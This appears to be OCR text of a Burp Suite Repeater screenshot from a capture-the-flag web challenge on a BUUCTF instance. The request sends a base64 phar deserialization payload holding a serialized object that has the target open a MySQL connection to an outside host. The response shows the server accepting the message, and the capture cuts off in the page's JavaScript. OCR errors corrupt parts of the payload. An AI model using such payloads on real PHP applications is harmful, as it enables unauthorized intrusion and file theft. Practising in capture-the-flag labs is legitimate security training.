 仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 学习 SQLiPy
3 × 4 × +
发送 取消 < ▼ > ▼ 目标: http://7a124562-d00b-4aef-8
请求
美化 Raw Hex \n
1 POST /welcome.php HTTP/1.1
2 Host: 7a124562-d00b-4aef-8689-580b452a1e06.node5.buuoj.cn:81
3 Content-Length: 858
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://7a124562-d00b-4aef-8689-580b452a1e06.node5.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
11 Referer: http://7a124562-d00b-4aef-8689-580b452a1e06.node5.buuoj.cn:81/welcome.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=l09nkln428aiau0r941l7b2ahp
14 Connection: keep-alive
15
16 encodedMessage=
PD9waHAgX19IQUxUX0NPTVBJTEVSKCk7ID8%2BDQokAgAAAQAAABEAAAABAAAAAADtAQAATzo0OiJVc2VyIjo2Ontz0jEwOiIA
VXNlcgBjb25uIjtPOjExOiJQRE9fY29ubmVjdCI6Mzp7czoxNjoiAFBET19jb25uZWN0AHBkbyI7Tjtz0jExOiJjb25fb3B0aW
9ucyI7YTo3Ontz0jM6ImRzbiI7czo1NjoibXlzcWw6aG9zdD00Ny4yMzcuMTM3LjIyMDozMzA2O2RibmFtZT11c2VycztjaGFy
c2V0PXV0Zjgi03M6NDoiaG9zdCI7czoxNDoiNDcuMjM3LjEzNy4yMjAi03M6NDoicG9ydCI7czo0OiIzMzA2Ijtz0jQ6InVzZX
Ii03M6NToiam9rZXIi03M6ODoicGFzc3dvcmQi03M6NToiam9rZXIi03M6NzoiY2hhcnNldCI7czo0OiJ1dGY4Ijtz0jc6Im9w
dGlvbnMi02E6Mjp7aTox0Ttp0jI2MjE1Mjtp0jM7aToy0319czoz0iJzbXQi0047fXM6MTE6IgBVc2VyAHRhYmxlIjtz0jU6In
VzZXJzIjtz0jI6ImlkIjtOO3M6ODoidXNlcm5hbWUi03M6MTE6IlVzZXJNZXNzYWdlIjtz0jE0OiIAVXNlcgBwYXNzd29yZCI7
czoz0iJhYWEi03M6MTA6ImNyZWF0ZWRfYXQi0047fQkAAABoYXBweS50eHQFAAAAAsxnZwUAAADJg%2B2%2BtgEAAAAAAABoYX
Bwebmt305GCefiVdMpNhpWbk4h6o5gAgAAAEdCTUI%3D&action=message
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 22 Dec 2024 08:21:32 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2469
6 Connection: keep-alive
7 X-Powered-By: PHP/7.4.33
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Vary: Accept-Encoding
12 Cache-Control: no-cache
13
14 messagewrite messageing留言已写入: ./txt/dd57dbd0667b018f30e8184eaadef856.txt
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
19 <meta name="viewport" content="width=device-width, initial-scale=1.0">
20 <title>
留言板
</title>
21 <script>
22
23 function encodeBase64(input) {
24 return btoa(unescape(encodeURIComponent(input)));
25 }
26
27
28 function encodeFormData() {
29 var message = document.getElementById('message').value;
30 var editMessage = document.getElementById('editMessage').value;
31
32 if (message) {
33 document.getElementById('encodedMessage').value = encodeBase64(message);
34 document.getElementById('message').disabled = true;
// 防止重复提交原始数据
35 }
36
37 if (editMessage) {
38 document.getElementById('encodedEditMessage').value = encodeBase64(